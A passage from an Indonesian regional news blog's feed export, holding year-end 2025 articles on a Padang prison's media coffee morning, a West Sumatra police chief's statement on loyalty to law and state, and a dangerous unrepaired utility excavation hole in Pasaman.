masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/3533852441477057753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s72-c\/Screenshot_20260106-104841_Chrome.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-4313590212427397075"},"published":{"$t":"2025-12-31T19:16:00.000-08:00"},"updated":{"$t":"2025-12-31T19:23:02.492-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAPAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s1080\/Screenshot_20260101-100627_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s16000\/Screenshot_20260101-100627_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Menjelang penutupan tahun 2025, Kepala Lembaga Pemasyarakatan (Kalapas) Kelas IIA Padang, Junaidi Rison, menggelar coffee morning akhir tahun bersama awak media sebagai ruang silaturahmi sekaligus refleksi menyeluruh atas kinerja pemasyarakatan sepanjang tahun berjalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan yang berlangsung dalam suasana santai namun sarat makna tersebut dimanfaatkan sebagai forum dialog terbuka antara jajaran Lapas Kelas IIA Padang dengan insan pers, guna memperkuat pemahaman publik terhadap dinamika dan tantangan pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pertemuan itu, Kalapas Junaidi Rison menegaskan bahwa media memiliki peran strategis dalam menyampaikan informasi yang berimbang dan edukatif kepada masyarakat terkait sistem pemasyarakatan yang terus bertransformasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menyoroti masih adanya pandangan keliru di tengah masyarakat yang memaknai lapas semata sebagai tempat hukuman, tanpa melihat proses pembinaan berkelanjutan yang dijalankan untuk membentuk kembali kepribadian dan kemandirian warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECoffee morning akhir tahun tersebut juga menjadi momentum evaluasi capaian Lapas Kelas IIA Padang sepanjang 2025, mulai dari penguatan pembinaan kepribadian, keagamaan, hingga peningkatan keterampilan dan pendidikan warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalapas memaparkan bahwa seluruh program pembinaan dirancang untuk mempersiapkan warga binaan agar mampu kembali ke tengah masyarakat dengan bekal moral, keterampilan, dan kepercayaan diri yang lebih baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu fokus utama yang disampaikan Junaidi Rison adalah penguatan akses pendidikan bagi narapidana, baik melalui program pendidikan kesetaraan maupun kesempatan melanjutkan pendidikan tinggi dengan dukungan kerja sama perguruan tinggi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, pendidikan merupakan investasi jangka panjang yang memiliki peran penting dalam menekan angka residivisme serta membuka peluang masa depan yang lebih baik bagi warga binaan pasca menjalani masa pidana.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain aspek pendidikan, Kalapas juga menyoroti keberhasilan program pembinaan kemandirian melalui unit kegiatan kerja yang melibatkan warga binaan dalam berbagai aktivitas produktif dan bernilai ekonomi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram tersebut dinilai tidak hanya memberikan keterampilan kerja, tetapi juga berkontribusi terhadap penerimaan negara bukan pajak sekaligus menopang keberlanjutan program pembinaan di dalam lapas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam suasana diskusi yang cair dan interaktif, awak media diberikan ruang untuk menyampaikan pandangan, kritik, serta pertanyaan terkait tantangan pemasyarakatan dan keterbukaan informasi publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenanggapi hal itu, Junaidi Rison menegaskan komitmennya untuk terus membuka akses informasi dan membangun komunikasi yang transparan dengan media sebagai mitra strategis pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai sinergi yang kuat dengan insan pers menjadi kunci agar perubahan paradigma pemasyarakatan yang humanis dan berorientasi pembinaan dapat dipahami secara utuh oleh masyarakat luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenutup kegiatan tersebut, Kalapas menyampaikan bahwa coffee morning akhir tahun bukan hanya penutup agenda 2025, melainkan pijakan awal untuk menyongsong program pembinaan yang lebih inovatif dan berkelanjutan di tahun mendatang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/4313590212427397075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html","title":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s72-c\/Screenshot_20260101-100627_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1025704544167799157"},"published":{"$t":"2025-12-31T00:41:00.000-08:00"},"updated":{"$t":"2025-12-31T00:41:02.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s1080\/Screenshot_20251231-153231_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s16000\/Screenshot_20251231-153231_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Penegasan mengenai profesionalisme dan integritas kembali mengemuka di lingkungan Kepolisian Negara Republik Indonesia, khususnya di wilayah Sumatera Barat. Dalam rilis akhir tahun 2025 yang digelar di Gedung Mapolda Sumbar, Rabu (31\/12\/2025), Kapolda Sumbar Irjen Pol Dr. Drs. Gatot Tri Suryanta, M.Si., CSFA., menekankan bahwa setiap personel Polri wajib bekerja atas nama tugas dan tanggung jawab negara, bukan karena faktor personal ataupun siapa yang sedang memimpin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPesan tersebut disampaikan secara terbuka di hadapan puluhan awak media yang meliput agenda tahunan Polda Sumbar. Penegasan ini dinilai penting sebagai pengingat bersama bahwa profesionalisme aparat tidak boleh bergeser oleh dinamika kepemimpinan maupun kepentingan individu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIrjen Pol Gatot Tri Suryanta menekankan bahwa loyalitas utama seluruh personel Polri harus diarahkan sepenuhnya kepada institusi, hukum, dan masyarakat. Prinsip ini, menurutnya, merupakan fondasi utama untuk menjaga netralitas dan keadilan dalam setiap pelaksanaan tugas kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Setiap personel harus bekerja atas nama tugas dan tanggung jawab negara, bukan karena pimpinannya,” tegas Kapolda Sumbar dalam pernyataannya yang disampaikan dengan lugas dan penuh penekanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menambahkan bahwa kesetiaan terhadap institusi dan hukum adalah harga mati bagi setiap anggota Polri. “Loyalitas utama kita adalah kepada institusi, hukum, dan masyarakat,” ujar Gatot Tri Suryanta di hadapan jajaran dan insan pers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan tersebut sekaligus menjadi pesan moral agar seluruh jajaran Polda Sumbar tidak terjebak dalam praktik-praktik yang menyimpang dari aturan perundang-undangan. Kepentingan pribadi maupun kelompok, kata dia, tidak boleh mengalahkan kepentingan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam konteks penegakan hukum, Kapolda Sumbar menilai integritas personel menjadi kunci utama dalam membangun kepercayaan masyarakat. Tanpa integritas, profesionalisme aparat akan dipertanyakan dan berdampak langsung pada citra institusi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa juga mengingatkan bahwa Polri adalah institusi negara yang bekerja untuk melayani, melindungi, dan mengayomi masyarakat. Oleh karena itu, setiap tindakan dan keputusan harus selalu berpijak pada hukum dan rasa keadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERilis akhir tahun ini dimanfaatkan Kapolda Sumbar sebagai momentum refleksi terhadap kinerja sepanjang 2025. Evaluasi internal, menurutnya, menjadi bagian penting untuk memastikan arah kebijakan dan pelaksanaan tugas tetap berada di jalur yang benar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGatot Tri Suryanta berharap seluruh personel mampu menjalankan tugas secara konsisten dan transparan, serta bertanggung jawab dalam setiap amanah yang diberikan negara. Dengan demikian, Polri dapat terus beradaptasi dengan tuntutan masyarakat yang semakin kritis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan bahwa profesionalisme bukan hanya soal kemampuan teknis, tetapi juga menyangkut sikap mental dan komitmen moral dalam menjalankan tugas sehari-hari.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Polri di tengah masyarakat, lanjutnya, harus benar-benar dirasakan manfaatnya, baik dalam menjaga keamanan, menegakkan hukum, maupun memberikan rasa keadilan tanpa pandang bulu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan komitmen yang kuat terhadap institusi dan hukum, Kapolda Sumbar optimistis kepercayaan publik terhadap Polri, khususnya di wilayah Sumatera Barat, akan terus terjaga dan meningkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan ini sekaligus menjadi penutup reflektif di akhir tahun 2025, bahwa Polri dituntut untuk tetap berdiri tegak sebagai alat negara yang profesional, berintegritas, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s1080\/Screenshot_20251231-153356_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"783\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s16000\/Screenshot_20251231-153356_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E# HP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1025704544167799157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s72-c\/Screenshot_20251231-153231_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-7019134815907740627"},"published":{"$t":"2025-12-30T21:54:00.000-08:00"},"updated":{"$t":"2025-12-30T21:54:41.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDAM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemda"}],"title":{"type":"text","$t":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s996\/Screenshot_20251231-123050_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"954\" data-original-width=\"996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s16000\/Screenshot_20251231-123050_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasaman (SUMBAR) — Sebuah lubang bekas galian milik PDAM Pasaman di kawasan perempatan Benteng, arah Perumnas Lubuk Sikaping, menjadi ancaman serius bagi keselamatan pengguna jalan. Sedikitnya lebih dari dua pengendara sepeda motor dilaporkan terperosok dan nyaris terjatuh akibat lubang yang menganga cukup dalam di titik lalu lintas padat tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeristiwa itu terjadi dalam beberapa hari terakhir dan memicu keresahan warga sekitar. Lubang bekas galian yang tidak segera ditutup secara layak dinilai mencerminkan lemahnya pengawasan pascapekerjaan utilitas, terutama di ruas jalan strategis yang ramai dilintasi kendaraan roda dua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut keterangan warga, lubang tersebut sulit terlihat terutama pada malam hari dan saat kondisi hujan. Minimnya rambu peringatan serta tidak adanya penutup permanen membuat pengendara kerap tidak sempat menghindar ketika melintas di perempatan tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeberapa pengendara mengaku kehilangan keseimbangan saat roda depan motor terperosok ke dalam lubang. Beruntung, sejauh ini belum dilaporkan adanya korban jiwa, meski risiko kecelakaan serius dinilai sangat tinggi jika kondisi itu dibiarkan berlarut-larut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPDAM Pasaman sebagai pihak pelaksana pekerjaan galian menjadi sorotan warga. Mereka menilai bahwa tanggung jawab tidak berhenti pada penyelesaian pekerjaan teknis semata, tetapi juga mencakup pemulihan kondisi jalan demi keselamatan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah ketiadaan penanganan cepat dari pihak terkait, inisiatif justru datang dari warga. Pada pagi hari ini, sejumlah warga secara swadaya menyumpal lubang tersebut menggunakan batu untuk mengurangi kedalaman dan menekan risiko kecelakaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah darurat itu setidaknya mampu memperkecil potensi korban baru, meski warga menyadari solusi tersebut bersifat sementara. Mereka berharap ada tindakan lanjutan berupa penutupan permanen dan pengaspalan ulang sesuai standar keselamatan jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga sekitar perempatan Benteng menegaskan bahwa lokasi tersebut merupakan jalur vital menuju kawasan perumahan dan pusat aktivitas masyarakat. Karena itu, setiap kelalaian kecil berpotensi menimbulkan dampak besar bagi keselamatan pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: 